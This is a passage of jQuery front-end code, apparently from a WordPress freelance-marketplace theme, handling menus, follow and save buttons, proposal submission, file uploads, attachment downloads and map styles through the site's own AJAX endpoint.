			jQuery('body.rtl .wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, body.rtl .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("right", "auto").addClass('menu-item-moved');
			jQuery('body.rtl .wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, body.rtl .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("left", "100%");
		}
	}else{
	  	for( var i = 1; i<3; i++ ){
	  		jQuery('.wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("left", "auto").addClass('menu-item-moved');
	  		jQuery('.wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("right", "100%");
	  		jQuery('body.rtl .wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, body.rtl .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("left", "100%").addClass('menu-item-moved');
	  		jQuery('body.rtl .wt-navigation > ul > li.menu-item-has-children:nth-last-child('+i+') .sub-menu li .sub-menu, body.rtl .wt-navigation > ul > li.page_item_has_children:nth-last-child('+i+') .children li .children').css("right", "auto");
	  	}
	}
	
	//Filter search fields
	jQuery.expr[':'].contains = function(a, i, m) {
		return jQuery(a).text().toUpperCase()
		  .indexOf(m[3].toUpperCase()) >= 0;
	};

	//Apply contians filter
	jQuery('.wt-filter-field').on('keyup', function($){
		var content = jQuery(this).val();        
		jQuery(this).parents('fieldset').siblings('fieldset').find('.wt-checkbox:contains(' + content + ')').show();
		jQuery(this).parents('fieldset').siblings('fieldset').find('.wt-checkbox:not(:contains(' + content + '))').hide();
	}); 
	
	//read more skills
    jQuery(document).on('click', '.showmore_skills', function (e) {
        e.preventDefault();
		var _this	= jQuery(this);
		var id		= _this.data('id');
		jQuery(_this).hide();
		jQuery('.skills_'+id).css('display','');
    });
	
	//read more crafted projects
    jQuery(document).on('click', '.wt-loadmore-crprojects', function (e) {
        e.preventDefault();
		jQuery('.wt-crprojects').removeClass('d-none');
		jQuery('.wt-loadmore-crprojects').css('display','none');
	});
	
	//load more portfolios
    jQuery(document).on('click', '.wt-loadmore-portfolios', function (e) {
        e.preventDefault();
		jQuery('.wt-portfolios').css('display','inline-block');
		jQuery('.wt-loadmore-portfolios').css('display','none');
    });
	
	//read more crafted videos
    jQuery(document).on('click', '.wt-loadmore-videos', function (e) {
        e.preventDefault();
		jQuery('.wt-video-list').removeClass('d-none');
		jQuery('.wt-loadmore-videos').css('display','none');
    });
	
	//GET QR Code
    jQuery(document).on('click', '.wt-qrcodedetails', function (e) {
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this = jQuery(this);
		var id = _this.data('key'); 
		var type = _this.data('type');  
		var dataString = 'security='+scripts_vars.ajax_nonce+'&key=' + id + '&type=' + type + '&action=workreap_generate_qr_code';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {  
					jQuery('.wt-qrcodedata').attr('src', response.key);
					jQuery('.wt-qrscan figcaption').remove();
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
    });
	
	//follow employer
    jQuery(document).on('click', '.wt-follow-emp', function (e) {
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this = jQuery(this); 
		var _type = _this.data('type');  
		var _id   = _this.data('id');  
		var _text = _this.data('text');  
		var dataString = 'security='+scripts_vars.ajax_nonce+'&type=' + _type + '&id=' + _id + '&action=workreap_follow_employer';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					_this.removeClass('wt-follow-emp');
					_this.addClass('wt-clicksave');
					_this.find('i').addClass('fa');
					_this.find('span').html(_text);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
					
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
    });
	
	//follow freelancer
    jQuery(document).on('click', '.wt-savefreelancer', function (e) {
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this = jQuery(this);  
		var _id   = _this.data('id');  
		var _text = _this.data('text');  
		var _type = _this.data('type');  
		var dataString = 'security='+scripts_vars.ajax_nonce+'&id=' + _id + '&action=workreap_follow_freelancer';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					if ( _type == 'v2' ) {
						_this.removeClass('wt-savefreelancer');
						_this.addClass('wt-liked');
					}
					_this.removeClass('wt-savefreelancer');
					_this.find('span').html(_text);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
    });
	
	//Add to saved projects  
    jQuery(document).on('click', '.wt-add-to-saved_projects', function (e) { 
        e.preventDefault();
		jQuery('body').append(loader_html);
        
		if (scripts_vars.is_loggedin == 'false') {
			jQuery('.wt-preloader-section').remove();
            jQuery.sticky(scripts_vars.wishlist_message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
        }
		
        var _this 	= jQuery(this);
        var id 		= _this.data('id') ;    
		var type 	= _this.data('type') ;    
		
        var dataString = 'security='+scripts_vars.ajax_nonce+'&project_id=' + id + '&action=workreap_add_project_to_wishlist';
		
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
               jQuery('.wt-preloader-section').remove();
               if (response.type === 'success') {
                    _this.removeClass('wt-add-to-saved_projects');
					_this.addClass('wt-clicksave');
					if(type == 'v3') {
						_this.removeClass('wt-clicksave');
						_this.addClass('liked');
					}
                    _this.find('em').html( response.text );
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed });                   
                } else {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
                }
            }
        });           
    });
	
	//switch user
    jQuery(document).on('click', '.wt-switch-user', function (e) {
		e.preventDefault();        
        var dataString 	  = 'security='+scripts_vars.ajax_nonce+'&action=workreap_switch_user_account';
		jQuery('body').append(loader_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed}); 
					window.location = response.switch_url;
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
        
    });
	
	//follow service
    jQuery(document).on('click', '.wt-saveservice', function (e) {
		
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this = jQuery(this);  
		var _id   = _this.data('id');  
		var _text = _this.data('text');  
		var dataString = 'security='+scripts_vars.ajax_nonce+'&id=' + _id + '&action=workreap_follow_service';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					_this.removeClass('wt-saveservice');
					_this.find('i').addClass('fa');
					_this.find('span').html(_text);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
	});
	
	//follow service listing save item
    jQuery(document).on('click', '.wt-saveservice-v2', function (e) {
		
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this = jQuery(this);  
		var _id   = _this.data('id');  
		var _text = _this.data('text');  
		var dataString = 'security='+scripts_vars.ajax_nonce+'&id=' + _id + '&action=workreap_follow_service';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					_this.removeClass('wt-saveservice-v2');
					_this.addClass('wt-likedv2');
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				}
			}
		});
    });
	
	//report user
    jQuery(document).on('click', '.wt-report-user', function (e) {
        e.preventDefault();
        jQuery('body').append(loader_html);
		var _this 	= jQuery(this); 
		var _type 	= _this.data('type');  
		var _id   	= _this.data('id'); 
		var _form	= _this.parents('.wt-formreport').serialize();
		var dataString = 'security='+scripts_vars.ajax_nonce+'&type=' + _type + '&id=' + _id + '&'+_form+'&action=workreap_report_user';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
					jQuery('.wt-formreport').get(0).reset();
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
					if (response.loggin === 'false') {
						jQuery( ".wt-loginbtn, .wt-loginoptionvtwo a" ).trigger( "click" );
						if( login_register_type === 'pages' ){
							jQuery('html, body').animate({scrollTop:0}, 'slow');
						}
					}
				}
			}
		});
    });	
	
	//skill bar
	try {
		jQuery('#wt-ourskill').appear(function () {
			jQuery('.wt-skillholder').each(function () {
				jQuery(this).find('.wt-skillbar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2500);
			});
		});
	} catch (err) {}
	
	
	//Load More Options
	_show_hide_list('.items-more-wrap-sk');
	_show_hide_list('.items-more-wrap-pr');
	_show_hide_list('.items-more-wrap-aw');
	_show_hide_list('.items-more-wrap-ed');
	_show_hide_list('.items-more-wrap-ex');
	var items_wrap = '.subcat-search-wrap';
	function _show_hide_list(items_wrap) {
		var size_li = jQuery(items_wrap + " .data-list .sp-load-item").size();
		var x = 10;
		
		jQuery(items_wrap + ' .data-list .sp-load-item:lt(' + x + ')').show();
		
		jQuery(document).on('click', items_wrap + ' .sp-loadMore', function(){
			x = (x + 10 <= size_li) ? x + 10 : size_li;
			jQuery(items_wrap + ' .data-list .sp-load-item:lt(' + x + ')').addClass('sp-disply');
			jQuery(items_wrap + ' .data-list .sp-load-item:lt(' + x + ')').show();
			var disply_size = jQuery(items_wrap + " .data-list .sp-disply").size();
			if( disply_size >= size_li ) {
				jQuery(items_wrap + " .sp-loadMore").hide();
			}
		});
		
		jQuery(document).on('click',items_wrap + ' sp-showLess', function(){
			x = (x - 10 < 0) ? 10 : x - 10;
			jQuery(items_wrap + ' .data-list .sp-load-item').not(':lt(' + x + ')').hide();
		});
		
		if (size_li <= 10) {
			jQuery(items_wrap + " .sp-loadMore").hide();
		}
	}
	
	//Proposal amount
    jQuery('input.wt-proposal-amount').on('keyup change',function(e){
		e.preventDefault();
		var _this 	= jQuery(this); 
		var TotalAmount = jQuery(this).val();
		var _id   		= _this.data('id'); 
		
		var dataString = 'security='+scripts_vars.ajax_nonce+'&proposed_amount=' + TotalAmount + '&project_id=' + _id + '&action=workreap_update_project_shares';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery( 'em.wt-service-fee' ).text('-' + formatAmount(response.admin_shares)); 
            	jQuery( '.wt-user-amount' ).text(formatAmount(response.freelancer_shares));
				jQuery( 'em.wt-project-proposed' ).text(formatAmount(TotalAmount)); 
			}
		});
		
    });

    //Init Plupupload for proposal documents
    if (jQuery(".wt-formproposal").length) {
		//Job add upload attachment
		
		var ProposalUploaderArguments = {
			browse_button: 'proposal-btn', // this can be an id of a DOM element or the DOM element itself
			file_data_name: 'file_name',
			container: 'wt-proposal-container',
			drop_element: 'proposal-drag',
			multipart_params: {
				"type": "file_name",
			},
			multi_selection: true,
			//chunk_size: 100,
			url: scripts_vars.ajaxurl + "?action=workreap_temp_file_uploader&nonce=" + scripts_vars.ajax_nonce,
			filters: {
				mime_types: [
					{title: scripts_vars.proposal_attachments, extensions: "pdf,doc,docx,xls,xlsx,ppt,pptx,csv,jpg,jpeg,gif,png,zip,rar,mp4,mp3,3gp,flv,ogg,wmv,avi,stl,obj,iges,js,html,dwg"}
				],
				max_file_size: 50000000000,
				max_file_count: 1,
				prevent_duplicates: false
			}
		};

		var ProposalUploader = new plupload.Uploader(ProposalUploaderArguments);
		ProposalUploader.init();

		//bind
		ProposalUploader.bind('FilesAdded', function (up, files) {
			var _Thumb = "";

			plupload.each(files, function (file) {
				var load_thumb = wp.template('load-proposal-docs');
				var _size 	= bytesToSize(file.size);
				var data 	= {id: file.id,size:_size,name:file.name,percentage:file.percent};       
				load_thumb  = load_thumb(data);
				_Thumb 		+= load_thumb;
			});

			jQuery('.wt-formprojectinfo .uploaded-placeholder').append(_Thumb);
			jQuery('.wt-formprojectinfo .uploaded-placeholder').addClass('wt-infouploading');
			up.refresh();
			ProposalUploader.start();
		});

		//bind
		ProposalUploader.bind('UploadProgress', function (up, file) {
			var _html = '<span class="uploadprogressbar" style="width:'+file.percent+'%"></span>';
			jQuery('.wt-formprojectinfo .uploadprogressbar').replaceWith(_html);
		});

		//Error
		ProposalUploader.bind('Error', function (up, err) {
			jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
		});

		//display data
		ProposalUploader.bind('FileUploaded', function (up, file, ajax_response) {

			var response = $.parseJSON(ajax_response.response);
			if ( response.type === 'success' ) {
				jQuery('#thumb-'+file.id).removeClass('wt-uploading');
				jQuery('#thumb-'+file.id +' .attachment_url').val(response.thumbnail);
			} else {
				jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
			}
		});

		//Delete Award Image
		jQuery(document).on('click', '.wt-remove-attachment', function (e) {
			e.preventDefault();
			var _this = jQuery(this);
			_this.parents('.wt-doc-parent').remove();
		});
		
		
        var uploaderDocumentArguments = {
            browse_button: 'wt-upload-doc', 
            file_data_name: 'file_name',
            container: 'wt-attachfile',
            drop_element: 'wt-attachfile',
            multipart_params: {
                "type": "file_name",
            },
            url: scripts_vars.ajaxurl + "?action=workreap_temp_file_uploader&nonce=" + scripts_vars.ajax_nonce,
            filters: {
                mime_types: [
                    {title: document_title, extensions: "pdf,doc,docx,xls,xlsx,ppt,pptx,csv,jpg,jpeg,gif,png,zip,rar,html,txt,dwg"}
                ],
                max_file_size: uploadSize,
                prevent_duplicates: false
            }
        };
        
        //uploader init
        var proposalDocumentUploader = new plupload.Uploader(uploaderDocumentArguments);
        proposalDocumentUploader.init();
		
        //Bind
        proposalDocumentUploader.bind('FilesAdded', function (up, files) {
            var _thumb = "";
            plupload.each(files, function (file) {
                _thumb += '<div class="wt-galleryimg ad-item ad-thumb-item" id="thumb-' + file.id + '">' + '' + '</div>';                
            });

            jQuery('.sp-profile-ad-photos .wt-galleryimages').append(_thumb);
            up.refresh();
            proposalDocumentUploader.start();
        });

        //Bind
        proposalDocumentUploader.bind('UploadProgress', function (up, file) {
            jQuery('body').append(loader_html);            
        });    

        //Error
        proposalDocumentUploader.bind('Error', function (up, err) {
            jQuery.sticky(err.message, {classList: 'important',position:'top-right', speed: 200, autoclose: scripts_vars.sticky_speed});
        });


        //display data
        proposalDocumentUploader.bind('FileUploaded', function (up, file, ajax_response) {
            jQuery('body').find('.wt-preloader-section').remove();
            var response = $.parseJSON(ajax_response.response);
            if (response.type === 'success') {
                var load_proposal_docs = wp.template('load-proposal-docs');       
                var data = {name: response.name, url:response.thumbnail, size:response.size};        
                load_proposal_docs = load_proposal_docs(data);                      
                jQuery('#wt-attachfile').append(load_proposal_docs);                               
            } else {
                jQuery.sticky(response.message, {classList: 'important',position:'top-right', speed: 200, autoclose: scripts_vars.sticky_speed});
                jQuery("#thumb-" + file.id).remove();
            }
                 
        });
    
    }

	
    //Delete proposal files
    jQuery(document).on('click','.wt-remove-proposal-doc', function(){        
        jQuery(this).parents('.wt-doc-parent').remove();
    });
   
    //Send proposal
    jQuery(document).on('click', '.wt-process-proposal', function (e) {
        var _this    			= jQuery(this);         
        var _id      			= parseInt(_this.data('id'));
        var _post_id 			= parseInt(_this.data('post'));
		var proposalLink 		= jQuery(this).attr('href');
		var max_val				= parseInt(jQuery('.wt-proposal-amount').attr('max'));
		var p_amount			= parseInt(jQuery('.wt-proposal-amount').val());
		
        if (is_loggedin == 'false') {
            jQuery.sticky(proposal_error, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
        } 
		
		if(feature_connects === false) {
			jQuery.sticky(connects_pkg, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
		}
		
        if( _id == '' || _id == 0) {
            jQuery.sticky(proposal_message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
        }
		
		if( proposal_price_type === 'budget' ){
			if ( p_amount > max_val) {
				jQuery.sticky(proposal_max_val, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
				return false;
			} 
		}

        jQuery('body').append(loader_html);
        var _form   = _this.parents('.wt-send-project-proposal').serialize();
		var dataString = 'security='+scripts_vars.ajax_nonce+'&post_id=' + _post_id + '&id=' + _id + '&'+_form+'&action=workreap_process_project_proposal';  

        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.wt-preloader-section').remove();
				
                if (response.type === 'success') {
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: scripts_vars.sticky_speed});
                    window.location.href = response.return;
                } else {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
                }
            }
        });
    });            
	
    //Send proposal error
    jQuery('.wt-submit-proposal').on('click', function(e){
        e.preventDefault();
        var proposalLink = jQuery(this).attr('href');
        if (is_loggedin == 'false') {
            jQuery.sticky(proposal_error, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
            return false;
        } else {
            window.location.href = proposalLink;
        }
    });

	//scrollbar
	if(jQuery('.wt-filterscroll').length > 0){
		jQuery('.wt-filterscroll').mCustomScrollbar({
			axis:"y",
		});
	} 
	/* THEME VERTICAL SCROLLBAR */
	if(jQuery('.wt-verticalscrollbar').length > 0){
		var _wt_verticalscrollbar = jQuery('.wt-verticalscrollbar');
		_wt_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	
	//OPEN CLOSE
	jQuery('#wt-loginbtn, .wt-loginheader a').on('click', function(event){
		event.preventDefault();
		jQuery('.wt-loginarea .wt-loginformhold').slideToggle();
	});
	
	jQuery('.wt-loginheaderclick a').on('click', function(event){
		event.preventDefault();
		jQuery('.wt-loginarea .wt-loginformhold').slideToggle();
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});
	
	//OPEN CLOSE
	jQuery('.wt-loginfor-offer').on('click', function(event){
		event.preventDefault();
		var _this = jQuery(this);
		
		if(_this.data('url')){
			window.location.replace(_this.data('url'));
		}
		
		jQuery( ".wt-loginoptionvtwo a" ).trigger( "click" );
		jQuery( ".wt-loginoption .wt-loginbtn" ).trigger( "click" );
		if( login_register_type === 'pages' ){
			jQuery('html, body').animate({scrollTop:0}, 'slow');
		}
	});
	
	//OPEN CLOSE
	jQuery('.wt-dropdown').on('click', function(event){
		event.preventDefault();
		var _this = jQuery(this);
		_this.parents('.wt-formbanner').find('.wt-radioholder').slideToggle();
	});	
	
	//DROPDOWN RADIO
	jQuery('input:radio[name="searchtype"]').on('change',function(){
			var _this = jQuery(this);
	        var _type = _this.data('title');
			var _url  = _this.data('url');
			
			jQuery('.wt-formbanner').attr('action', _url);
	        _this.parents('.wt-formbanner').find('.selected-search-type').html(_type);
			_this.parents('.wt-formbanner').find('.wt-radioholder').slideToggle();
			
	    }
    );
	
	//DROPDOWN select
	jQuery('select[name="searchtype"]').on('change',function(){
			var _this = jQuery(this);
			if(_this.val() == 'employer') {
				jQuery('.search-form').find('.wt-pricerange-group').hide();
			} else {
				jQuery('.search-form').find('.wt-pricerange-group').show();
			}
			var _url  = _this.find(':selected').data('url');
			_this.parents('.do-append-url').attr('action', _url);
	    }
	);
	
	// Add active class to the first element
	jQuery('.wt-categoryvtwo li:eq(1), .wt-latestjobs ul li:eq(1)').addClass('active');
	// Add class on hover
	jQuery('.wt-categoryvtwo li, .wt-latestjobs ul li').hover(function(){
		var _this = jQuery(this);
		_this.parents('ul').find('li').removeClass('active');
		_this.addClass('active');
	});

    //Slider
    if( jQuery("#wt-productrangeslider").length > 0 ){
        ageRangeslider();
    }

    //Switch hourly/fixed type
    jQuery('.wt-type').change(function (event) {
        var value = jQuery(this).val();
        if( value == 'hourly' ){
            jQuery('#wt-productrangeslider').removeClass('wt-none');
            jQuery('.wt-amountbox').removeClass('wt-none');
        } else {
            jQuery('#wt-productrangeslider').addClass('wt-none');
            jQuery('.wt-amountbox').addClass('wt-none');
        } 
    });
	
	//login POP
	jQuery('wt-searchbtn').on('click', function(event){
		event.preventDefault();
		jQuery('.wt-loginarea .wt-loginformhold').slideToggle();
	});
	
	// for prety vido popup
	if(jQuery("a[data-rel^='prettyPhoto']").length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			default_width: 800,
			default_height: 500,
			allowfullscreen: true,
			autoplay_slideshow: false,	
			social_tools: false,
			iframe_markup: "<iframe src='{path}' width='{width}' height='{height}' frameborder='no' allowfullscreen='true'></iframe>", 
			deeplinking: false
		});
	}
	
	/*OPEN CLOSE */
	jQuery('.wt-headerbtn').on('click', function(event){
		event.preventDefault();
		jQuery('.wt-headersearch .wt-loginformhold').slideToggle();
	});
	
	jQuery(document).on('click', '.wt-download-single-file', function (e) {
		var _this = jQuery(this);
		var attachment_id = _this.data('id');
		downloadAttachment(attachment_id);
	});

	// Remove single term filter
    jQuery(document).on('click', '.wt-clear-singleterm', function (event) {
        event.preventDefault();
        var _this = jQuery(this);
        var taxonomy_name = _this.data('taxonomy');
        var term_value = _this.data('term_value');
		jQuery('input[name="' + taxonomy_name + '[]"][value="' + term_value + '"]').remove();
        _this.closest('li').remove();
       jQuery('#serach-projects').submit();
    });
	
	jQuery(document).on('click','.wt-term-remove-options', function(e) { 
        let _this = jQuery(this);
        _this.parents('li').remove();
		if(jQuery(".wt-term-remove-options").length == 0){
			jQuery('.wt-selected-skills').addClass('d-none');
		}
    });
	
});


function downloadAttachment(attachment_id) {
	var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';
    jQuery('body').append(loader_html);
	
	jQuery.ajax({
		type: "POST",
		url: scripts_vars.ajaxurl,
		data: {
            action: 'workreap_fap_download_attachment',
            attachment_id: attachment_id,
			security	 : scripts_vars.ajax_nonce
        },
		dataType: "json",
		success: function (response) {
			jQuery('body').find('.wt-preloader-section').remove();
			console.log(response);
            if (response.type === 'success') {
                var filehref = atob(reverse(response.attachment));
                var link = document.createElement('a');
                var filename = filehref.split('/').pop();
				
                link.href = filehref;
                link.download = filename;
                link.click();
                link.remove();
            } else {
                if (response.url) {
                    location.href = response.url;
                } else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: scripts_vars.sticky_speed});
                }
            }
		}
	});
}

function reverse(s) {
    if (s.length < 2)
        return s;
    var halfIndex = Math.ceil(s.length / 2);
    return reverse(s.substr(halfIndex)) +
        reverse(s.substr(0, halfIndex));
}
//recaptcha
var workreapCaptchaCallback = function() {
	if(jQuery('#recaptcha_signup').length > 0){
		signup_reset 	= grecaptcha.render('recaptcha_signup', {'sitekey' : scripts_vars.site_key });
	}
	
	if(jQuery('#recaptcha_signin').length > 0){
		signin_reset 	= grecaptcha.render('recaptcha_signin', {'sitekey' : scripts_vars.site_key });
	}
	
	if(jQuery('#recaptcha_forgot').length > 0){
		forgot_reset 	= grecaptcha.render('recaptcha_forgot', {'sitekey' : scripts_vars.site_key });
	}
};

//Preloader
jQuery(window).load(function () {
	var loading_duration = scripts_vars.loading_duration;
    jQuery(".preloader-outer").delay(loading_duration).fadeOut();
    jQuery(".pins").delay(loading_duration).fadeOut("slow");
});

//get distance
function _get_distance(lat1, lon1, lat2, lon2, unit) {
    var radlat1 = Math.PI * lat1 / 180
    var radlat2 = Math.PI * lat2 / 180
    var theta = lon1 - lon2
    var radtheta = Math.PI * theta / 180
    var dist = Math.sin(radlat1) * Math.sin(radlat2) + Math.cos(radlat1) * Math.cos(radlat2) * Math.cos(radtheta);
    dist = Math.acos(dist)
    dist = dist * 180 / Math.PI
    dist = dist * 60 * 1.1515
    if (unit == "K") {
        dist = dist * 1.609344
    }
    if (unit == "N") {
        dist = dist * 0.8684
    }
    return dist
}

// get rounded value
function _get_round(value, decimals) {
    return Number(Math.round(value + 'e' + decimals) + 'e-' + decimals);
}

// string replace URL
function _string_replace_url(url) {
	return url;
}

//Map styles
function workreap_get_map_styles(style) {

    var styles = '';
    if (style == 'view_1') {
        var styles = [{"featureType": "administrative.country", "elementType": "geometry", "stylers": [{"visibility": "simplified"}, {"hue": "#ff0000"}]}];
    } else if (style == 'view_2') {
        var styles = [{"featureType": "water", "elementType": "all", "stylers": [{"hue": "#7fc8ed"}, {"saturation": 55}, {"lightness": -6}, {"visibility": "on"}]}, {"featureType": "water", "elementType": "labels", "stylers": [{"hue": "#7fc8ed"}, {"saturation": 55}, {"lightness": -6}, {"visibility": "off"}]}, {"featureType": "poi.park", "elementType": "geometry", "stylers": [{"hue": "#83cead"}, {"saturation": 1}, {"lightness": -15}, {"visibility": "on"}]}, {"featureType": "landscape", "elementType": "geometry", "stylers": [{"hue": "#f3f4f4"}, {"saturation": -84}, {"lightness": 59}, {"visibility": "on"}]}, {"featureType": "landscape", "elementType": "labels", "stylers": [{"hue": "#ffffff"}, {"saturation": -100}, {"lightness": 100}, {"visibility": "off"}]}, {"featureType": "road", "elementType": "geometry", "stylers": [{"hue": "#ffffff"}, {"saturation": -100}, {"lightness": 100}, {"visibility": "on"}]}, {"featureType": "road", "elementType": "labels", "stylers": [{"hue": "#bbbbbb"}, {"saturation": -100}, {"lightness": 26}, {"visibility": "on"}]}, {"featureType": "road.arterial", "elementType": "geometry", "stylers": [{"hue": "#ffcc00"}, {"saturation": 100}, {"lightness": -35}, {"visibility": "simplified"}]}, {"featureType": "road.highway", "elementType": "geometry", "stylers": [{"hue": "#ffcc00"}, {"saturation": 100}, {"lightness": -22}, {"visibility": "on"}]}, {"featureType": "poi.school", "elementType": "all", "stylers": [{"hue": "#d7e4e4"}, {"saturation": -60}, {"lightness": 23}, {"visibility": "on"}]}];
    } else if (style == 'view_3') {
        var styles = [{"featureType": "water", "stylers": [{"saturation": 43}, {"lightness": -11}, {"hue": "#0088ff"}]}, {"featureType": "road", "elementType": "geometry.fill", "stylers": [{"hue": "#ff0000"}, {"saturation": -100}, {"lightness": 99}]}, {"featureType": "road", "elementType": "geometry.stroke", "stylers": [{"color": "#808080"}, {"lightness": 54}]}, {"featureType": "landscape.man_made", "elementType": "geometry.fill", "stylers": [{"color": "#ece2d9"}]}, {"featureType": "poi.park", "elementType": "geometry.fill", "stylers": [{"color": "#ccdca1"}]}, {"featureType": "road", "elementType": "labels.text.fill", "stylers": [{"color": "#767676"}]}, {"featureType": "road", "elementType": "labels.text.stroke", "stylers": [{"color": "#ffffff"}]}, {"featureType": "poi", "stylers": [{"visibility": "off"}]}, {"featureType": "landscape.natural", "elementType": "geometry.fill", "stylers": [{"visibility": "on"}, {"color": "#b8cb93"}]}, {"featureType": "poi.park", "stylers": [{"visibility": "on"}]}, {"featureType": "poi.sports_complex", "stylers": [{"visibility": "on"}]}, {"featureType": "poi.medical", "stylers": [{"visibility": "on"}]}, {"featureType": "poi.business", "stylers": [{"visibility": "simplified"}]}];
    } else if (style == 'view_4') {
